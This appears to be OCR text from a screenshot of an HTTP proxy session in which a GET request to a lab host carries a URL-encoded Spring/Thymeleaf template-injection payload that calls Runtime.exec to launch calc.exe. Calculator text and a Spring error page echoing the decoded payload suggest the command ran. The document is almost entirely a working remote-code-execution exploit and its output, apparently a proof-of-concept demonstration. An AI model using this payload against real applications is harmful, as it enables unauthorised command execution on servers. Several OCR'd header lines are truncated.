 Request
Pretty Raw Hex
\n
1 GET
/index/template4/%5f%5f%24%7b%54%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%
74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%63%61%6c%63%2e%65%78%65%22%29%7d%5f%5f%3a%3a%2e%
78 HTTP/1.1
2 Host: 192.168.1.108:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=
9 Connection: close
10
11
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 430
5 Date: Wed, 20 Sep 2023 09:53:24 GMT
6 Connection: close
7
<html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Wed Sep 20 17:53:24 CST 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Invalid template name specification:
&#39;index/template4/__${T(java.lang.Runtime).getRuntime().exec(&quot;calc.exe&quot;)}__::&#3
9;
</div>
</body>
</html>